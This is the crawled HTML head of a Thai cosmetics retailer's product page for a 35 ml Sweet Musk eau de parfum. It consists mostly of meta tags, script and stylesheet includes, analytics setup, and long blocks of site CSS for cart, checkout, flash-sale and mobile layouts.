

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cutepress.com/sweet-musk-eau-de-parfum-35-ml..html
body_size: 32539
content:
<!doctype html>
<html lang="th">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var BASE_URL = 'https://www.cutepress.com/';
    var require = {
        "baseUrl": "https://www.cutepress.com/pub/static/frontend/Sm/destino/th_TH"
    };
</script>
        <meta charset="utf-8"/>
<meta name="title" content="สวีท มัสค์ โอ เดอ พาร์ฟูม 35 มล., Sweet Musk Edp 35Ml."/>
<meta name="description" content="สวีท มัสค์ โอ เดอ พาร์ฟูม 35 มล. "/>
<meta name="keywords" content="สวีท มัสค์ โอ เดอ พาร์ฟูม 35 มล., Sweet Musk Edp 35Ml.,น้ำหอม,ความหอม,หอมติดทน,edp,โอ,เดอ,พาร์ฟูม"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta name="facebook-domain-verification" content="ugfm80f07x3ia8vsk51dk2pfbwarcu"/>
<meta name="format-detection" content="telephone=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<title>สวีท มัสค์ โอ เดอ พาร์ฟูม 35 มล., Sweet Musk Edp 35Ml.</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.cutepress.com/pub/static/_cache/merged/752db2796b9e939b5d8976d9bfae5fc4.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.cutepress.com/pub/static/frontend/Sm/destino/th_TH/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.cutepress.com/pub/static/frontend/Sm/destino/th_TH/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.cutepress.com/pub/static/frontend/Sm/destino/th_TH/Sm_Megamenu2/css/megamenu2.min.css" />
<script  type="text/javascript"  src="https://www.cutepress.com/pub/static/frontend/Sm/destino/th_TH/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.cutepress.com/pub/static/frontend/Sm/destino/th_TH/Amasty_CashOnDelivery/js/amastyCashOnDeliveryDisabled.js"></script>
<script  type="text/javascript"  src="https://www.cutepress.com/pub/static/frontend/Sm/destino/th_TH/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.cutepress.com/pub/static/frontend/Sm/destino/th_TH/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.cutepress.com/pub/static/frontend/Sm/destino/th_TH/mage/polyfill.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.cutepress.com/pub/media/favicon/websites/2/CUTE-PRESS-MAIN-LOGO_RGB_SQ32_32.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.cutepress.com/pub/media/favicon/websites/2/CUTE-PRESS-MAIN-LOGO_RGB_SQ32_32.jpg" />
















<script async src="https://cms-manager.net/script.js"></script>
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8JFV29');</script>
<!-- End Google Tag Manager --><!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 1,
            "currentWebsite": 2,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":true,"accountId":"UA-23452629-12"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
<!-- BEGIN GOOGLE VERIFICATION TAG -->
<!-- END GOOGLE VERIFICATION TAG -->
<!-- BEGIN GTAG GLOBAL TAG -->
<!-- END GTAG GLOBAL TAG -->

    <link rel="stylesheet" type="text/css" media="all" href="https://fonts.googleapis.com/css?family=Poppins:600"/>

<link rel="stylesheet" type="text/css" media="all" href="https://www.cutepress.com/pub/media/sm/configed_css/settings_th.css"/>


<style>
/*.tag-promotion{display:none;}
.tag-promotion2{display:none;}
.discount-label{display:none;}
.tag-product-tpye-detail{display:none;}*/
/*bundle*/
.bundle-options-container .product-add-form {display: block !important;}
.bundle-actions #bundle-slide{display: none !important;}
.qty-disabled{display: none !important;}
.bundle-options-container .nested .field.qty {display: none;}
.bundle-options-container .action.back {display: none;}
.grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo {
    border: 0px solid #ddd !important;}


/*buttom Login*/
.block-authentication .actions-toolbar > .primary .action {
    margin-right: 0;
    padding: 6px 20px !important;
}

.action.primary {
    background-image: none;
    background: #785B9B;}
#bundle-slide{ background: #785B9B;}

/* Common-Global */
p {font-size: 2.3rem !important;}
.message.notice { font-size: 2rem !important; }

/*.header-13{
background: url(https://www.cutepress.com/pub/media/wysiwyg/home/header/Head.jpg) no-repeat center bottom; 
background-color: #765c9b;
}*/
.wrap{ margin-top:40px; }
.wrap .en-txt { font-size: 24px; color: #785B9B; }
.wrap .th-txt{ font-size: 22px; }
.wrap .item-icon{ text-align: center; }
.wrap .div-txt{ margin-top: 15px; }

.home-style-13 .group-title .title-cms { background: unset; }
.home-style-13 .product-slider-home .group-title { margin-bottom: 0px; }
.home-style-13 .group-title .title-cms{ margin-bottom: 0px; }

.grid-product-type .product-item .item-inner .product-item-info .product-item-image { border: 1px solid #e5e5e5; }

/* Add to cart button*/
.grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart { background-color: #785B9B; color:#FFF!important; }

.grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart:hover { background-color: #e8d9fa; color:#785B9B!important; }

.page-header .header-13 .header-middle .minicart-wrapper .action.showcart .counter { background-color: #785B9B; }
.page-header .header-13 .header-middle .minicart-wrapper .action.showcart .text { color: #58595b; }
/*
.page-header .header-13 .header-middle .minicart-wrapper .action.showcart { background: url(https://www.cutepress.com/pub/media/wysiwyg/home/header/cart-13-white.png) no-repeat 0 3px; }
*/
.full-wrap { background-color: #fdf2ff; padding: 40px 0px; margin-bottom: 40px; }

.home-style-13 .blog-post { margin-bottom: 0px; }

.news-footer .col-lg-6:nth-child(1) { display:none; }
.news-footer .col-lg-6:nth-child(2) { margin:auto; }
.footer-middle{ background-color: #785B9B !important; }
.action.subscribe.primary{ background-color: #000 !important; }
.footer-bottom-content{ text-align: left; }
address{ border-top: 1px solid #ddd; padding-top: 10px; }
#sm-totop { background-color: #8268A2; }

.home-style-13 .brand-list .item-ig img {opacity: 1;}
.home-style-13 .brand-list { margin-bottom: 0px; }

.promotion-banner{ margin-bottom: 50px; }

.icon-googleplay{ margin-left: 5px; }
.phone-number{ font-size: 40px; }


/*body{ font-family: HelvethaicaMon !important; }*/
.grid-product-type .product-item .item-inner .product-item-info .product-item-details .price-box .price {
    font-size: 130% !important;
}
.price-box .old-price .price {
    font-size: 100% !important;
}
.page-header .header-13 .header-middle .minicart-wrapper .action.showcart .text {
    font-size: 100% !important;
}

.home-style-13 .group-title .title-cms {
    font-size: 200% !important;
}

.breadcrumbs .items {
    font-size: 2rem !important;
}

.price-box .special-price .price-label, .price-box .old-price .price-label {
    display: none;
}

.price-label{display:none;}
input[type="email"] { font-size: 105% !important; }

.home-13-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-name {
    margin-bottom: 5px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    height: 55px;
}

.home-13-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary {
    margin-bottom: 2px;
    display: none;
}


/*New Request*/
.wrap.four-icon{ margin-bottom: 60px; }

/*header Top menu*/
.header-top-menu-right-customer-login-form{float: right;}
.header-top-right .header.links {float: left;}


#timer-default{ max-width: 500px;padding-top:0px; }
.amcountdown-item{ border: 1px solid #e5e5e5; padding: 10px !important; color: #785B9B;}
.amcountdown-item span{ color: #785B9B !important; }
#amasty-promo-countdown-widgets-countdown-0-1598519100-1598864700-97b7e8 .amcountdown-block-wrapper.-progress .amcountdown-pointer { background: #785B9B !important; }

.post-view{ font-size:22px;}

/* Product Detail Page */
.product-info-main .old-price .price{ font-size: 250% !important; font-weight: 700 !important; }
body .product-info-main .price-box .old-price { position: unset !important;  padding-top: 8px !important;}



.product-image-photo{width:90px;height:90px; !important;}
.page-header .header-13 .header-middle { padding: 29px 0 0 23px; }

/* Blogger Review */
.blogger-row{
background: url(https://www.cutepress.com/pub/media/wysiwyg/home/blogger-review/BG.jpg) no-repeat center bottom;
background-size: auto;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
padding-top: 195px;
margin-bottom: 0px !important;
}
.blogger-row .group-title{ margin-bottom: 0px !important; }
.evory .filter-products{ margin-bottom:0px !important;}
.blogger-row .date-post{ display:none; }
.blogger-row .slider-post .post-content:hover .featured-image a::before { opacity: 0; }

/*Product detail*/
body .product-info-main .product-info-stock-sku .stock {float: right;}
#addthis_wrap {
    border-top: 0px solid #ddd;
    padding: 0px 0 20px;
}
body .product-info-main .product.attribute.overview {
    margin: 0px 0;
    clear: both;
}

/*LifeStyle*/
.slider-post-lifestyle .col-md-3 .post-info{
height: 20px; white-space: nowrap; margin: 2px 0 7px 0;
}
.slider-post-lifestyle .col-md-6 .post-info{
margin: 5px 0 0px 0;
}
.slider-post-lifestyle .col-md-3 img{ width: 96.7%; }
.slider-post-lifestyle .col-md-3 .post-info h3{
font-size: 100%;
padding: 0px;
margin: 0px;
text-overflow: ellipsis;
overflow: hidden;
}
.slider-post-lifestyle .date-post, .slider-post-lifestyle .short-content{ display:none;}

.slider-post-lifestyle .col-md-6 .post-info h3{ margin:0px; text-align: left !important;}

.cps-lifestyle .title-cms{ padding-bottom: 0px !important; }
.cps-lifestyle .group-title{ margin-bottom: 30px !important; }

/*IG #CUTEPRESS */
/*
.instagram .brand-list{ border-top:0px !important;}
.instagram .item-ig img{ width: 100%; }
.instagram .brand-list .col-sm-2{ padding:0 7px !important;}
.instagram .title-cms{padding-bottom: 0px !important; }
*/
.instagram .post-info, .instagram .date-post{ display:none; }
.instagram .featured-image img{width:100%;}
.instagram{ margin-bottom: 80px; }
.instagram .title-description{ margin-bottom: 20px; }
.instagram .title-cms{ padding-bottom:0px !important; }

/*Flash Sale*/
.flash-sale-first-item{ overflow: hidden; }
.flash-sale-first-item .product-item-image, 
.flash-sale-first-item .product-item-details{ float:left; width:50%; }
.flash-sale-first-item .product-item-details{ text-align: left !important; padding: 20px 0 0 12% !important;}
.flash-sale-first-item .item.product.product-item{ float:unset; padding-left: 0px !important;}
.flash-sale-first-item .filter-products{overflow: hidden; margin-bottom: 31px !important;}
.flash-title{padding-bottom: 0px !important;}
.flash-sale-first-item .product-item-name{ font-size: 5rem !important; height: auto !important; line-height: 50px !important; padding-bottom: 80px !important;}
.flash-sale-first-item .price-final_price{font-size: 3rem;}
.flash-sale-first-item .action span{ font-size: 3rem; }

#timer-default{ padding:0px; }
.flash-sale-first-item .product-item-image{ background-color: #FFF; }

.flash-sale-first-item .flashsale-countdown-label img{position: relative;
left: -35px;}
.flash-sale-first-item .amcountdown-progressbar{ display:none; }
.flash-sale-first-item .amcountdown-item span { margin: auto; }
.flash-sale-first-item .amcountdown-block-wrapper.-progress .amcountdown-item { padding: 10px 25px !important; }

/* Home Filter Product Slide */
.filter-products { margin-bottom: 50px !important;}

/* Process to check out */
.opc-progress-bar-item._active>span:before {
    background: #765c9b;
}
.opc-progress-bar-item._active:before {
    background: #765c9b;
}
.opc-wrapper .shipping-address-item.selected-item {
    border-color: #765c9b;  font-size: 2.2rem !important;
}
.opc-wrapper .shipping-address-item.selected-item:after {
    background: #765c9b;
}
.cart.table-wrapper .item-options {  font-size: 19px !important; }

.breadcrumbs .item:not(:last-child):after {
    vertical-align: middle;
}

/*Clear Cart*/
.cart-container .action.clear {
    display: block !important;
    float: left;
}

/* Checkout minicart */
.page-header .minicart-wrapper .block-minicart .block-content>.actions {
    text-align: center;
    display: table;
    margin-top: 0;
    width: 100%;
}
.action.viewcart, .page-header .minicart-wrapper .block-minicart .block-content > .actions .action.checkout {
    width: 100%;
}
#top-cart-btn-checkout{display:none;}
.toolbar-top .toolbar .modes, .toolbar-bottom .toolbar .modes {
    margin-right: 50px;
    display: none;
}

/*.page-header .header-13 .header-middle .minicart-wrapper .action.showcart .subtotal .price-container .price, .page-header .header-13 .header-middle .search-block-content .block-search .block-content .actions button {
    color: #ffffff;
}*/

/*TAB GO TO */
#sm-totop {
    bottom: 20px !important;
}

/*icon In stock */
body .product-info-main .product-info-stock-sku .available {
    color:#1c8d24;
}

/* cart discount */
.opc-wrapper .action-show-popup {
    margin: 0 0 20px;
    height: 30px;
	font-family: HelvethaicaMon !important;
}

/* Top menu header*/
.page-header .header-13 .header-menu .navigation>ul>li {
    margin: 0 0px !important;
    text-align: left;
}

/*See more */
.title-description{display:none;}

/* Message success*/
.message.notice {
    background: #d5f7d5;
    color: #04880e;
}
.message.notice>*:first-child:before {
    color: #04880e;
}

/* Flash sale */
.flash-sale-first-item .amcountdown-block-wrapper.-progress .amcountdown-item {
    padding: 10px 25px !important;
    display: block;
}
.amcountdown-block-wrapper.-progress .amcountdown-number {
    margin-right: 7px;
    padding: 0;
    font-size: 55px;
    margin-top: 6px;
}
.flash-sale-first-item .amcountdown-item span {
    margin: auto;
    display: block;
}
.amcountdown-block-wrapper.-progress .amcountdown-item {
    font-size: 16px;
}

.checkout-payment-method .payment-option._collapsible .payment-option-title {
    cursor: pointer;
    display: none;
}

/*********************************/
        /* Device Mobile boder-line */
/******************************/
@media screen and (max-width: 768px){
.page-header .header-top-content .logo-categories .page-title-wrapper h1 
{margin: 0 0 0 10px;}

.grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary {
    display: none;
    margin: 0;
}
.grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-name {
    margin: 0;
    font-size: 116.67%;
    margin-bottom: 5px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    height: 55px;
}

body .product-info-main .box-tocart, body .product-add-form .box-tocart {
    display: block;
    padding-right: 0px;
}
.page-header .sticky-bottom .block-bottom .button-sticky-bottom {
    height: 60px;
    text-align: center;
    display: block;
    padding: 4px 0 0;
    color: #666;
}
.page-header .header-top-content .categories-header {
    display: table-cell;
    white-space: nowrap;
    position: relative;
    float: left;
    vertical-align: top;
    z-index: 990;
}
.page-header .myaccount-dropdown .content-dropdown>.header.links>li.customer-welcome >img {
    border: none;
    display: none;
}
.page-header .myaccount-dropdown .content-dropdown .header.links li .wishlist a {
    display: none;
}
.page-header .myaccount-dropdown .content-dropdown .header.links li a >img {
    display: none;
}
.block-search .label {
    text-decoration: none;
    display: inline-block;
    float: right;
    margin: -10px 0 0 0 !important;
}
.block-search {
    margin-top: -20px;
}
.block-search .control {border-top: 0px solid #d1d1d1;}
.product.data.items .item.title>.switch {padding: 1px 6px 1px;}
.default-style .resp-tabs-list li a {color: inherit;}
body .product-info-main .product-social-links .action:hover, body .product-info-main .box-tocart .actions .tocart, .default-style .resp-tabs-list li:hover, .default-style .resp-tabs-list li.active, .vertical-style .resp-tabs-list li:hover, .vertical-style .resp-tabs-list li.active {
    background-color: #785B9B;
    border-color: #785B9B;
    color: white;
}
/* product detail review */
.default-style .resp-tabs-list li {padding: 10px 0px 7px !important;    margin-right: 4px;}

.cart-container .form-cart .action.update, .cart-container .form-cart .action.continue, .cart-container .form-cart .action.clear {
    width: 100% !important;
}
.page-header .mycart-dropdown .actions .action.viewcart, .page-header .mycart-dropdown .actions .action.checkout {
    width: 100% !important;
}

body .product-info-main .box-tocart .field.qty .control .control-qty {
    float: right;
}
body .product-info-main .box-tocart .field.qty .control .control-qty .quantity-controls.quantity-plus {
    border-top-right-radius: 5px;
    -webkit-border-top-right-radius: 5px;
}
body .product-info-main .box-tocart .field.qty .control .control-qty .quantity-controls.quantity-minus {
    border-bottom-right-radius: 5px;
    -webkit-border-bottom-right-radius: 5px;
}
body .product-info-main .box-tocart .field.qty .control .control-qty .quantity-controls {
    display: block;
    width: 20px;
    height: 20px;
    border: 1px solid #ddd;
    text-align: center;
    line-height: 20px;
    cursor: pointer;
}
body .product-info-main .box-tocart .field.qty .control .control-qty .quantity-controls.quantity-plus:before {
    content: '\f106';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 14px;
}
body .product-info-main .box-tocart .field.qty .control .control-qty .quantity-controls.quantity-minus:before {
    content: '\f107';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 14px;
}

.css-mb-heade-top-socials {
    text-align: center;
    margin: 25px;
}






}

/* css mobile over @medai786*/
.block-search .control {
    border-top: 0px solid #d1d1d1;
}
.block-search .label {
    margin: -33px 0 0 0;
}
.page-header .header-top-content .categories-header {
    float: left;
}
.page-header .sticky-bottom .block-bottom .button-sticky-bottom {
    height: 62px;
    text-align: center;
    display: block;
    padding: 7px 0 0;
    color: #666;
}

.page-header .header-top-content .categories-header .btn-categories i {
    font-size: 20px;
}
.page-header .header-top-content .categories-header .btn-categories {
    border: 0px solid #ddd;
    display: inline-block;
    height: 30px;
    line-height: 30px;
    padding: 3px 5px;
    text-transform: uppercase;
}

/* Mobile account login */
.page-header .myaccount-dropdown .content-dropdown .block-customer-login .actions-toolbar .create-account-button {

    border-radius: 21px;
    color: #fff;
    display: block;
    height: 42px;
    line-height: 42px;
    text-transform: uppercase;
    font-size: 116.67%;
}
.page-header .myaccount-dropdown .content-dropdown .block-customer-login .actions-toolbar button, .page-header .myaccount-dropdown .content-dropdown .block-customer-login .actions-toolbar .cart.table-wrapper .actions-toolbar>.action, .page-header .myaccount-dropdown .content-dropdown .block-customer-login .actions-toolbar .action-gift {
    font-size: 116.67%;
    margin: 0;
    border-radius: 21px;
}




/* OWL SLIDER NAVIGATOR STYLE*/
.home-style-13 .product-slider-home .owl-nav > div:hover, .home-style-13 .top-collection .owl-nav > div:hover, .home-style-13 .blog-post .owl-nav > div:hover {  background-color: unset !important;  border-color: unset !important;  color: #222222; }
.home-style-13 .product-slider-home .owl-nav > div::before, .home-style-13 .top-collection .owl-nav > div::before, .home-style-13 .blog-post .owl-nav > div::before { font-size: 30px !important; }
.owl-nav > div { background-color: unset !important; }
.home-style-13 .product-slider-home .owl-nav > div, .home-style-13 .top-collection .owl-nav > div, .home-style-13 .blog-post .owl-nav > div { border: 0px !important; color: #785B9B; }


.home-style-13 .product-slider-home .owl-nav {
    opacity: 1;
}
.home-style-13 .product-full.product-slider-home .owl-nav>div {
    top: 25%;
}
.home-style-13 .product-slider-home .owl-nav>div.owl-prev {
    left: -40px;
}
.home-style-13 .product-slider-home .owl-nav>div.owl-next {
    right: -40px;
}



@media screen and (max-width: 768px){
/* FOUR ICONS UNDER HERO BANNER */
.four-icon .col-6{ padding-right: 0px !important; padding-left: 5px !important; }
.four-icon .item-icon{text-align:left !important;}
.four-icon .item-icon a img{ display: inline-table; width: 35px; }
.four-icon .div-txt{display: inline-table;}
.four-icon .div-txt .en-txt{font-size: 16px; !important}
.wrap.four-icon { margin: 0px 0px !important; }
.wrap{ margin-top: 10px !important; }
.wrap .th-txt { font-size: 19px; position: relative; top: -10px; }
.four-icon .item-icon img{padding-top: 20px;}

/* SUB BANNER UNDER FOUR ICONS */
.sub-banner .row div:nth-of-type(1){ margin-bottom: 7px; }

/* FLASH SALE */
.flash-sale-first-item .product-item-image, .flash-sale-first-item .product-item-details {float: unset !important; width: 100% !important; }
.flash-sale-first-item .product-item-name { font-size: 5rem !important; height: auto !important; line-height: 50px !important; padding-bottom: 0px !important; }
.flash-sale-first-item .product-item-details { padding: 0px !important; }
.flash-sale-first-item .flashsale-countdown-label img { position: relative; left: -35px;}
.flash-sale-first-item .flashsale-countdown-label img { position: unset !important; }
.flash-sale-first-item .amcountdown-block-wrapper.-progress .amcountdown-item { padding:0px !important; margin: 0px !important;  font-size: 20px !important; padding-top: 10px !important;}
.flash-sale-first-item .amcountdown-block-wrapper.-progress .amcountdown-item .amcountdown-number{ margin:auto !important; padding: 0px 10px;}

/* CPS LIFESTYLE */
.slider-post-lifestyle .col-md-6 .post-info { height: 20px; white-space: nowrap; margin: 2px 0 7px 0; }
.slider-post-lifestyle .col-md-6 .post-info h3 { font-size: 100%; padding: 0px; margin: 0px; text-overflow: ellipsis; overflow: hidden; }
.home-style-13 .blog-post .post-info { text-align: left !important; }
.slider-post-lifestyle .col-md-3 img{ width:100% !important; }

/*PROMOTION BANNER UNDER RECOMMENDED PRODUCT */
.promotion-banner div:nth-of-type(1){ margin-bottom: 13px; }

/* BLOGGER REVIEW */
.blogger-row { padding-top: 30px !important; background: none !important; background-color: #fdf2ff !important; margin-top: 40px; margin-bottom: 40px !important; }
.blogger-row .slider-post{ margin-bottom: 0px !important; }
.blogger-row .owl-prev{ left:0 !important; }
.blogger-row .owl-next{ right:0 !important; }

/* HEADER FIXED */
.header-fixed{ position: fixed; z-index: 999;top: 0;}
.logo-hide{display:none;}
.mobile-maincontent{margin-top: 106px;}
.mobile-modal{ top: 15%; }
.dropdown-categories-header .menu-wrap{ overflow-y: auto; height: 464px; }

/*MOBILE HEADER */
.mobile-style .page-header{
background-position: top;
background-size: 100% 65%;
background-repeat: no-repeat;
}

}

/*Blog post*/
.home-style-13 .blog-post .owl-nav {opacity: 1;}
.home-style-13 .blog-post .owl-nav>div.owl-prev {left: -40px;}
.home-style-13 .blog-post .owl-nav>div.owl-next {right: -40px;}

/*Top Menu*/
span[data-bind*="html:'Cute Press Shop Online'"] { display:none; }

/* Common Input Text Size */
input[type="text"], input[type="password"], input[type="url"], input[type="tel"], input[type="search"], input[type="number"], input[type="datetime"], input[type="email"] { font-size: 19px !important; }

/* Swith  Language */
.switcher-dropdown .switcher-option{ font-size:19px !important;}
.switcher-dropdown .view-cn, .switcher-trigger .view-cn{ font-size:12px !important;}
.switcher-trigger


/* SM Destino Mobile */
/* OWL Navigator */
.cms-mobile .owl-controls{ position: absolute; top: 14%; width: 100%; }
.cms-mobile .owl-controls .owl-prev{ left: -17px !important; position: absolute; }
.cms-mobile .owl-controls .owl-next{ right: -17px !important; position: absolute; }
.cms-mobile .owl-controls {position: absolute;top: 14%;width: 100%;}

.cms-mobile .product-slider-home .owl-nav > div::before, .cms-mobile .top-collection .owl-nav > div::before, .cms-mobile .blog-post .owl-nav > div::before { font-size: 48px !important; }

.slide-fouricon-subbanner .owl-dots .owl-dot{
background: 0 0 !important;
margin: 0 7px !important;
width: 16px; height: 16px; padding: 3px;
}
.slide-fouricon-subbanner .owl-dots .owl-dot span {
    background: #fff;
    display: block;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    box-shadow: 0 2px 3px rgba(0,0,0,.3);
    -webkit-box-shadow: 0 2px 3px rgba(0,0,0,.3);
    margin: -1px !important;
}
.slide-fouricon-subbanner .owl-dots .owl-dot.active {
    background: #fff !important;
    box-shadow: 0 2px 3px rgba(0,0,0,.3);
    -webkit-box-shadow: 0 2px 3px rgba(0,0,0,.3);
}


/* Title */
.cms-mobile .group-title .title-cms {
text-transform: uppercase;
color: #222;
padding-bottom: 35px;
line-height: 1;
text-align: center;
}

/* Footer - Subscribe */
.newsletter-footer { background-color: #785B9B !important; }
.copyright-payment { background-color: #FFF !important; padding: 0px !important; margin: 0px !important; }
.copyright-payment .copyright { border-bottom: 0px !important; padding: 0px !important;}

/*Checkout Payment*/
.checkout-payment-method .checkout-billing-address { display: none !important; }
.opc-progress-bar-item > span {font-size: 19px !important;}

/* Mini Cart */
.minicart-items .product-image-wrapper .product-image-photo{width: unset !important; height: unset !important;}

/* Four Icons */
.wrap .div-txt{ margin-top: 0px !important; }

/* PAGE HEADER */
.page-header{ width:100%; }

/*PAGE  WARPPER MAIN*/
.page-wrapper>.page-main {
    max-width: 100%;
    padding: 0px 0 40px;
}

/* SHIPPING ADDRES STEP01 */
.opc-wrapper .shipping-address-item{ font-size: 23px !important; }
.action.action-select-shipping-item{font-size: 14px !important; padding: 5px 20px;}

/* SHIPPING ADDRES STEP Edit TAX VAT */
.checkout-billing-address .actions-toolbar .action.action-update {
    float: left;
}

.field .qty{width:100px}

/*pageneration
.loading-mask-shopby {
    background: rgba(255, 255, 255, 0.5) none repeat scroll 0 0;
    bottom: 0;
    left: 0;
    margin: auto;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 9999;
    display: none !important;
}*/

.page-header .minicart-wrapper .block-minicart .block-content>.actions .action.viewcart, .page-header .minicart-wrapper .block-minicart .block-content>.actions .action.checkout {
	background-color: #785b9b;
}

.modal-popup.popup-authentication.modal-slide .actions-toolbar .primary{padding-bottom: 24px; }

body .product-info-main .price-box .old-price {
    position: unset !important;
    padding-top: 0px !important;
}

/*mini cart image*/
.page-header .minicart-wrapper .block-minicart .block-content .minicart-items .product-item-photo {
    line-height: 0;
    margin-right: 10px;
}


/*topmenu on mobile view*/
.header-top-content{z-index: 1; position: relative;}

/*CSS Songran Theme 
.page-header .header-menu .navigation .level0 > .level-top{ color: #58595b;}
.header-13{ background-color: #ffffff; }
.page-header .header-13 .header-middle .minicart-wrapper .action.showcart .text{color: #58595b;}
.full-wrap{background-color: #ffe5d8;}
*/

/*CSS Songran Mobile Theme 
.page-header {background-color:#ffffff !important;}
*/

#notice-cookie-block .col-md-2{ flex: 0 0 0 !important;}

/* list on cart page */
.cart.table-wrapper .item .col.item{ padding: 8px 8px 8px !important; }
.message.notice{ 5px 5px !important; }
.cart.table-wrapper .product-item-name+.item-options{ 0px !important; }



.sticky {
  position: fixed;
  top: 0;
  width: 100%;
background-color: #785B9B;
z-index: 99;
}

.top-hide{ display:none; }

/* For header-fix */
.page-header .header-menu .navigation .level0 > .level-top {
  color: #58595b !important;
}

@media (min-width: 768px), print {
    #taxinvoice-address .actions-toolbar .primary {
        float: right;
        margin: 0;
    }
}

.action.action-edit-address{ background: #785B9B; color: #fff; }

/*OldPrice ขีดเส้นใต้*/
.old-price, .old.price {
    text-decoration: auto;
}
.product-info-main .old-price .price {
    text-decoration: line-through;
}
.price-box .old-price .price {
    text-decoration-line: line-through;
}

/*CartProductLabel*/
.freegifLabelpromotion{
	color: #ffffff;
    background-color: #E6809D;
    display: block;
    position: relative;
